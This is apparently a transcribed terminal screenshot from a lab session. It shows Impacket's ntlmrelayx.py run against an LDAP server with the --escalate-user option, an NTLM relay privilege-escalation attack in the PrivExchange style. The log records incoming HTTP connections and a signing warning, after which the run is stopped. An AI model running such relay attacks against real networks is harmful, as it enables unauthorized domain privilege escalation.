 ubuntu@ubuntu:~/impacket-micremove/examples$ sudo python ntlmrelayx.py -t ldap:/
/192.168.144.172 --escalate-user xiaom
[sudo] password for ubuntu:
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.144.171, attacking target ldap://192
.168.144.172
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.144.171, attacking target ldap://192
.168.144.172
[*] HTTPD: Client requested path: /privexchange/
[!] The client requested signing. Relaying to LDAP will not work! (This usually
happens when relaying from SMB to LDAP)
[*] HTTPD: Client requested path: /privexchange/
^Cubuntu@ubuntu:~/impacket-micremove/examples$